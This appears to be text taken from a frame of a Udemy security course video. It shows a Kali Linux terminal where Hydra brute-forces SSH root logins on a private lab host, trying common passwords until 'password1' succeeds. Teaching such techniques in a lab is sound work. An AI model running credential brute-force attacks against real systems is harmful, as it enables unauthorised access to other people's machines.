 #!
mount-
shared-
folders.sh
root@kali: /usr/share/metasploit-framework/data/wordlists
File Edit View Search Terminal Help
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-24 13:45:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1009 login tries (l:1/p:1009), ~202 tries per task
[DATA] attacking ssh://192.168.10.11:22/
[ATTEMPT] target 192.168.10.11 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "password" - 5 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "princess" - 7 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "1234567" - 8 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "12345678" - 9 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "abc123" - 10 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "nicole" - 11 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "daniel" - 12 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "babygirl" - 13 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "monkey" - 14 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "lovely" - 15 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "jessica" - 16 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "654321" - 17 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "michael" - 18 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "ashley" - 19 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "qwerty" - 20 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "111111" - 21 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "iloveu" - 22 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "000000" - 23 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "michelle" - 24 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "tigger" - 25 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "chocolate" - 27 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "password1" - 28 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "soccer" - 29 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "anthony" - 30 of 1009 [child 3] (0/0)
[22][ssh] host: 192.168.10.11 login: root password: password1
[STATUS] attack finished for 192.168.10.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-24 13:46:04
root@kali:/usr/share/metasploit-framework/data/wordlists#
Udemy